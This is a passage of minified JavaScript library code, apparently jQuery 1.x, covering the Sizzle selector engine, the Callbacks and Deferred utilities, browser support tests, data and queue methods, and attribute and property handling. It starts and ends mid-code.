bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},ha=/^[^{]+\{\s*\[native \w/,wa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xa=/^(?:input|select|textarea|button)$/i,ya=/^h\d$/i,za=/'|\\/g,ka=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),la=function(a,b,
c){a="0x"+b-65536;return a!==a||c?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,a&1023|56320)};try{ja.apply(ma=Z.call(C.childNodes),C.childNodes),ma[C.childNodes.length].nodeType}catch(w){ja={apply:ma.length?function(a,b){ga.apply(a,Z.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}Ib=d.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};v=d.support={};pa=d.setDocument=function(a){var b=a?a.ownerDocument||a:
C;a=b.parentWindow;if(b===E||9!==b.nodeType||!b.documentElement)return E;E=b;z=b.documentElement;X=!Ib(b);a&&a.frameElement&&a.attachEvent("onbeforeunload",function(){pa()});v.attributes=g(function(a){a.innerHTML="<a href='#'></a>";h("type|href|height|width",m,"#"===a.firstChild.getAttribute("href"));h("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k,null==a.getAttribute("disabled"));a.className="i";return!a.getAttribute("className")});
v.input=g(function(a){a.innerHTML="<input>";a.firstChild.setAttribute("value","");return""===a.firstChild.getAttribute("value")});h("value",r,v.attributes&&v.input);v.getElementsByTagName=g(function(a){a.appendChild(b.createComment(""));return!a.getElementsByTagName("*").length});v.getElementsByClassName=g(function(a){a.innerHTML="<div class='a'></div><div class='a i'></div>";a.firstChild.className="i";return 2===a.getElementsByClassName("i").length});v.getById=g(function(a){z.appendChild(a).id=I;
return!b.getElementsByName||!b.getElementsByName(I).length});v.getById?(y.find.ID=function(a,b){if(typeof b.getElementById!==O&&X){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return a.getAttribute("id")===b}}):(delete y.find.ID,y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return(a=typeof a.getAttributeNode!==O&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=v.getElementsByTagName?function(a,
b){if(typeof b.getElementsByTagName!==O)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.CLASS=v.getElementsByClassName&&function(a,b){if(typeof b.getElementsByClassName!==O&&X)return b.getElementsByClassName(a)};sa=[];H=[];if(v.qsa=ha.test(b.querySelectorAll+""))g(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||
H.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll(":checked").length||H.push(":checked")}),g(function(a){var c=b.createElement("input");c.setAttribute("type","hidden");a.appendChild(c).setAttribute("t","");a.querySelectorAll("[t^='']").length&&H.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll(":enabled").length||H.push(":enabled",":disabled");a.querySelectorAll("*,:x");
H.push(",.*:")});(v.matchesSelector=ha.test((M=z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector)+""))&&g(function(a){v.disconnectedMatch=M.call(a,"div");M.call(a,"[s!='']:x");sa.push("!=",Y)});H=H.length&&new RegExp(H.join("|"));sa=sa.length&&new RegExp(sa.join("|"));Aa=ha.test(z.contains+"")||z.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&
a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};v.sortDetached=g(function(a){return a.compareDocumentPosition(b.createElement("div"))&1});Q=z.compareDocumentPosition?function(a,c){if(a===c)return J=!0,0;var d=c.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(c);return d?d&1||!v.sortDetached&&c.compareDocumentPosition(a)===d?a===b||Aa(C,a)?-1:c===b||Aa(C,c)?1:ra?qa.call(ra,a)-qa.call(ra,c):0:d&4?-1:1:a.compareDocumentPosition?
-1:1}:function(a,c){var d,e=0;d=a.parentNode;var f=c.parentNode,g=[a],h=[c];if(a===c)return J=!0,0;if(!d||!f)return a===b?-1:c===b?1:d?-1:f?1:ra?qa.call(ra,a)-qa.call(ra,c):0;if(d===f)return n(a,c);for(d=a;d=d.parentNode;)g.unshift(d);for(d=c;d=d.parentNode;)h.unshift(d);for(;g[e]===h[e];)e++;return e?n(g[e],h[e]):g[e]===C?-1:h[e]===C?1:0};return b};d.matches=function(a,b){return d(a,null,null,b)};d.matchesSelector=function(a,b){(a.ownerDocument||a)!==E&&pa(a);b=b.replace(ta,"='$1']");if(!(!v.matchesSelector||
!X||sa&&sa.test(b)||H&&H.test(b)))try{var c=M.call(a,b);if(c||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(ia){}return 0<d(b,E,null,[a]).length};d.contains=function(a,b){(a.ownerDocument||a)!==E&&pa(a);return Aa(a,b)};d.attr=function(a,c){(a.ownerDocument||a)!==E&&pa(a);var d=y.attrHandle[c.toLowerCase()],d=d&&da.call(y.attrHandle,c.toLowerCase())?d(a,c,!X):b;return d===b?v.attributes||!X?a.getAttribute(c):(d=a.getAttributeNode(c))&&d.specified?d.value:null:d};d.error=
function(a){throw Error("Syntax error, unrecognized expression: "+a);};d.uniqueSort=function(a){var b,c=[],d=0,e=0;J=!v.detectDuplicates;ra=!v.sortStable&&a.slice(0);a.sort(Q);if(J){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return a};Da=d.getText=function(a){var b,c="",d=0;b=a.nodeType;if(!b)for(;b=a[d];d++)c+=Da(b);else if(1===b||9===b||11===b){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=Da(a)}else if(3===b||4===b)return a.nodeValue;
return c};y=d.selectors={cacheLength:50,createPseudo:f,match:aa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(ka,la);a[3]=(a[4]||a[5]||"").replace(ka,la);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||d.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===
a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&d.error(a[0]);return a},PSEUDO:function(a){var c,d=!a[5]&&a[2];if(aa.CHILD.test(a[0]))return null;a[3]&&a[4]!==b?a[2]=a[4]:d&&ua.test(d)&&(c=q(d,!0))&&(c=d.indexOf(")",d.length-c)-d.length)&&(a[0]=a[0].slice(0,c),a[2]=d.slice(0,c));return a.slice(0,3)}},filter:{TAG:function(a){var b=a.replace(ka,la).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||
(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),S(a,function(a){return b.test("string"===typeof a.className&&a.className||typeof a.getAttribute!==O&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(e){e=d.attr(e,a);if(null==e)return"!="===b;if(!b)return!0;e+="";return"="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&-1<e.indexOf(c):"$="===b?c&&e.slice(-c.length)===c:"~="===b?-1<(" "+e+" ").indexOf(c):"|="===b?e===c||e.slice(0,c.length+
1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var m,l,p,r,w;c=f!==g?"nextSibling":"previousSibling";var n=b.parentNode,u=h&&b.nodeName.toLowerCase();k=!k&&!h;if(n){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===u:1===l.nodeType)return!1;w=c="only"===a&&!w&&"nextSibling"}return!0}w=[g?n.firstChild:n.lastChild];if(g&&k)for(k=n[I]||(n[I]={}),m=k[a]||[],r=
m[0]===A&&m[1],p=m[0]===A&&m[2],l=r&&n.childNodes[r];l=++r&&l&&l[c]||(p=r=0)||w.pop();){if(1===l.nodeType&&++p&&l===b){k[a]=[A,r,p];break}}else if(k&&(m=(b[I]||(b[I]={}))[a])&&m[0]===A)p=m[1];else for(;(l=++r&&l&&l[c]||(p=r=0)||w.pop())&&((h?l.nodeName.toLowerCase()!==u:1!==l.nodeType)||!++p||(k&&((l[I]||(l[I]={}))[a]=[A,p]),l!==b)););p-=e;return p===d||0===p%d&&0<=p/d}}},PSEUDO:function(a,b){var c,e=y.pseudos[a]||y.setFilters[a.toLowerCase()]||d.error("unsupported pseudo: "+a);return e[I]?e(b):1<
e.length?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?f(function(a,c){for(var d,f=e(a,b),g=f.length;g--;)d=qa.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:f(function(a){var b=[],c=[],d=Pa(a.replace(T,"$1"));return d[I]?f(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:f(function(a){return function(b){return 0<d(a,b).length}}),contains:f(function(a){return function(b){return-1<
(b.textContent||b.innerText||Da(b)).indexOf(a)}}),lang:f(function(a){va.test(a||"")||d.error("unsupported lang: "+a);a=a.replace(ka,la).toLowerCase();return function(b){var c;do if(c=X?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===z},focus:function(a){return a===E.activeElement&&
(!E.hasFocus||E.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},
header:function(a){return ya.test(a.nodeName)},input:function(a){return xa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:K(function(){return[0]}),last:K(function(a,b){return[b-1]}),eq:K(function(a,b,c){return[0>c?c+b:c]}),even:K(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),
odd:K(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:K(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:K(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(L in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[L]=l(L);for(L in{submit:!0,reset:!0})y.pseudos[L]=p(L);Pa=d.compile=function(a,b){var c,d=[],e=[],f=V[a+" "];if(!f){b||(b=q(a));for(c=b.length;c--;)f=B(b[c]),f[I]?d.push(f):e.push(f);f=V(a,x(e,d))}return f};y.pseudos.nth=y.pseudos.eq;N.prototype=
y.filters=y.pseudos;y.setFilters=new N;v.sortStable=I.split("").sort(Q).join("")===I;pa();[0,0].sort(Q);v.detectDuplicates=J;c.find=d;c.expr=d.selectors;c.expr[":"]=c.expr.pseudos;c.unique=d.uniqueSort;c.text=d.getText;c.isXMLDoc=d.isXML;c.contains=d.contains})(t);var ab={};c.Callbacks=function(a){a="string"===typeof a?ab[a]||bc(a):c.extend({},a);var b,d,e,f,g,h,k=[],m=!a.once&&[],r=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=
!1;break}b=!1;k&&(m?m.length&&r(m.shift()):d?k=[]:u.disable())},u={add:function(){if(k){var e=k.length;(function K(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&u.has(d)||k.push(d):d&&d.length&&"string"!==e&&K(d)})})(arguments);b?f=k.length:d&&(h=e,r(d))}return this},remove:function(){k&&c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=
[];f=0;return this},disable:function(){k=m=d=n;return this},disabled:function(){return!k},lock:function(){m=n;d||u.disable();return this},locked:function(){return!m},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!m||(b?m.push(c):r(c));return this},fire:function(){u.fireWith(this,arguments);return this},fired:function(){return!!e}};return u};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],
["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},
promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);a&&a.call(f,f);return f},when:function(a){var b=0,d=Q.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?
Q.call(arguments):d;c===k?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k,m,r;if(1<e)for(k=Array(e),m=Array(e),r=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,r,d)).fail(g.reject).progress(h(b,m,k)):--f;f||g.resolveWith(r,d);return g.promise()}});c.support=function(a){var b,d,e,f,g,h,k=q.createElement("div");k.setAttribute("className","t");k.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";b=k.getElementsByTagName("*")||[];d=k.getElementsByTagName("a")[0];
if(!d||!d.style||!b.length)return a;e=q.createElement("select");f=e.appendChild(q.createElement("option"));b=k.getElementsByTagName("input")[0];d.style.cssText="top:1px;float:left;opacity:.5";a.getSetAttribute="t"!==k.className;a.leadingWhitespace=3===k.firstChild.nodeType;a.tbody=!k.getElementsByTagName("tbody").length;a.htmlSerialize=!!k.getElementsByTagName("link").length;a.style=/top/.test(d.getAttribute("style"));a.hrefNormalized="/a"===d.getAttribute("href");a.opacity=/^0.5/.test(d.style.opacity);
a.cssFloat=!!d.style.cssFloat;a.checkOn=!!b.value;a.optSelected=f.selected;a.enctype=!!q.createElement("form").enctype;a.html5Clone="<:nav></:nav>"!==q.createElement("nav").cloneNode(!0).outerHTML;a.inlineBlockNeedsLayout=!1;a.shrinkWrapBlocks=!1;a.pixelPosition=!1;a.deleteExpando=!0;a.noCloneEvent=!0;a.reliableMarginRight=!0;a.boxSizingReliable=!0;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;e.disabled=!0;a.optDisabled=!f.disabled;try{delete k.test}catch(m){a.deleteExpando=!1}b=q.createElement("input");
b.setAttribute("value","");a.input=""===b.getAttribute("value");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","t");b.setAttribute("name","t");d=q.createDocumentFragment();d.appendChild(b);a.appendChecked=b.checked;a.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked;k.attachEvent&&(k.attachEvent("onclick",function(){a.noCloneEvent=!1}),k.cloneNode(!0).click());for(h in{submit:!0,change:!0,focusin:!0})k.setAttribute(d="on"+h,"t"),a[h+"Bubbles"]=
d in t||!1===k.attributes[d].expando;k.style.backgroundClip="content-box";k.cloneNode(!0).style.backgroundClip="";a.clearCloneStyle="content-box"===k.style.backgroundClip;for(h in c(a))break;a.ownLast="0"!==h;c(function(){var b,d,e=q.getElementsByTagName("body")[0];e&&(b=q.createElement("div"),b.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",e.appendChild(b).appendChild(k),k.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d=k.getElementsByTagName("td"),
d[0].style.cssText="padding:0;margin:0;border:0;display:none",g=0===d[0].offsetHeight,d[0].style.display="",d[1].style.display="none",a.reliableHiddenOffsets=g&&0===d[0].offsetHeight,k.innerHTML="",k.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",c.swap(e,null!=e.style.zoom?{zoom:1}:{},function(){a.boxSizing=4===k.offsetWidth}),t.getComputedStyle&&(a.pixelPosition=
"1%"!==(t.getComputedStyle(k,null)||{}).top,a.boxSizingReliable="4px"===(t.getComputedStyle(k,null)||{width:"4px"}).width,d=k.appendChild(q.createElement("div")),d.style.cssText=k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",d.style.marginRight=d.style.width="0",k.style.width="1px",a.reliableMarginRight=!parseFloat((t.getComputedStyle(d,null)||{}).marginRight)),typeof k.style.zoom!==A&&(k.innerHTML="",
k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=3===k.offsetWidth,k.style.display="block",k.innerHTML="<div></div>",k.firstChild.style.width="5px",a.shrinkWrapBlocks=3!==k.offsetWidth,a.inlineBlockNeedsLayout&&(e.style.zoom=1)),e.removeChild(b),b=k=d=d=null)});b=e=d=f=d=b=null;return a}({});var dc=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,cc=/([A-Z])/g;
c.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Fa(a)},data:function(a,b,c){return bb(a,b,c)},removeData:function(a,b){return cb(a,b)},_data:function(a,b,c){return bb(a,b,c,!0)},_removeData:function(a,b){return cb(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&
a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e,f=null,g=0,h=this[0];if(a===n){if(this.length&&(f=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){for(d=h.attributes;g<d.length;g++)e=d[g].name,0===e.indexOf("data-")&&(e=c.camelCase(e.slice(5)),db(h,e,f[e]));c._data(h,"parsedAttrs",!0)}return f}return"object"===typeof a?this.each(function(){c.data(this,a)}):1<arguments.length?this.each(function(){c.data(this,a,b)}):h?db(h,a,c.data(h,a)):null},removeData:function(a){return this.each(function(){c.removeData(this,
a)})}});c.extend({queue:function(a,b,d){var e;if(a)return b=(b||"fx")+"queue",e=c._data(a,b),d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d)),e||[]},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,b)};"inprogress"===f&&(f=d.shift(),e--);f&&("fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g));!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,
b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var ca,Jb,Ra=/[\t\r\n\f]/g,xc=/\r/g,yc=/^(?:input|select|textarea|button|object)$/i,zc=/^(?:a|area)$/i,Sa=/^(?:checked|selected)$/i,O=c.support.getSetAttribute,ya=c.support.input;c.fn.extend({attr:function(a,
b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f,g,h=0,k=this.length;b="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(b)for(b=
(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+" ").replace(Ra," "):" ")){for(g=0;f=b[g++];)0>e.indexOf(" "+f+" ")&&(e+=f+" ");d.className=c.trim(e)}return this},removeClass:function(a){var b,d,e,f,g,h=0,k=this.length;b=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(b)for(b=(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+
" ").replace(Ra," "):"")){for(g=0;f=b[g++];)for(;0<=e.indexOf(" "+f+" ");)e=e.replace(" "+f+" "," ");d.className=a?c.trim(e):""}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,m=a.match(C)||[];f=m[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===A||"boolean"===d)this.className&&c._data(this,
"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ra," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e,f=this[0];if(arguments.length)return e=c.isFunction(a),this.each(function(b){1===this.nodeType&&(b=e?a.call(this,b,c(this).val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,
function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))});if(f){if((d=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(f,"value"))!==n)return b;b=f.value;return"string"===typeof b?b.replace(xc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=c.find.attr(a,"value");return null!=b?b:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,
f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){for(var d,e,f=a.options,g=c.makeArray(b),h=f.length;h--;)if(e=f[h],e.selected=0<=c.inArray(c(e).val(),g))d=!0;d||(a.selectedIndex=-1);return g}}},attr:function(a,b,d){var e,f,g=a.nodeType;if(a&&
3!==g&&8!==g&&2!==g){if(typeof a.getAttribute===A)return c.prop(a,b,d);1===g&&c.isXMLDoc(a)||(b=b.toLowerCase(),e=c.attrHooks[b]||(c.expr.match.bool.test(b)?Jb:ca));if(d!==n)if(null===d)c.removeAttr(a,b);else{if(e&&"set"in e&&(f=e.set(a,d,b))!==n)return f;a.setAttribute(b,d+"");return d}else{if(e&&"get"in e&&null!==(f=e.get(a,b)))return f;f=c.find.attr(a,b);return null==f?n:f}}},removeAttr:function(a,b){var d,e,f=0,g=b&&b.match(C);if(g&&1===a.nodeType)for(;d=g[f++];)e=c.propFix[d]||d,c.expr.match.bool.test(d)?
ya&&O||!Sa.test(d)?a[e]=!1:a[c.camelCase("default-"+d)]=a[e]=!1:c.attr(a,d,""),a.removeAttribute(O?d:e)},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,d){var e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return 1===g&&c.isXMLDoc(a)||(b=c.propFix[b]||b,f=c.propHooks[b]),d!==n?f&&"set"in f&&(e=f.set(a,d,b))!==n?e:a[b]=d:f&&
"get"in f&&null!==(e=f.get(a,b))?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=c.find.attr(a,"tabindex");return b?parseInt(b,10):yc.test(a.nodeName)||zc.test(a.nodeName)&&a.href?0:-1}}}});Jb={set:function(a,b,d){!1===b?c.removeAttr(a,d):ya&&O||!Sa.test(d)?a.setAttribute(!O&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};c.each(c.expr.match.bool.source.match(/\w+/g),function(a,b){var d=c.expr.attrHandle[b]||c.find.attr;c.expr.attrHandle[b]=ya&&O||!Sa.test(b)?function(a,b,g){var e=
c.expr.attrHandle[b];a=g?n:(c.expr.attrHandle[b]=n)!=d(a,b,g)?b.toLowerCase():null;c.expr.attrHandle[b]=e;return a}:function(a,b,d){return d?n:a[c.camelCase("default-"+b)]?b.toLowerCase():null}});ya&&O||(c.attrHooks.value={set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ca&&ca.set(a,b,d)}});O||(ca={set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}},c.expr.attrHandle.id=
c.expr.attrHandle.name=c.expr.attrHandle.coords=function(a,b,c){var d;return c?n:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:n},set:ca.set},c.attrHooks.contenteditable={set:function(a,b,c){ca.set(a,""===b?!1:b,c)}},c.each(["width","height"],function(a,b){c.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}}));c.support.hrefNormalized||c.each(["href","src"],function(a,
b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}});c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected={get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}});c.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){c.propFix[this.toLowerCase()]=
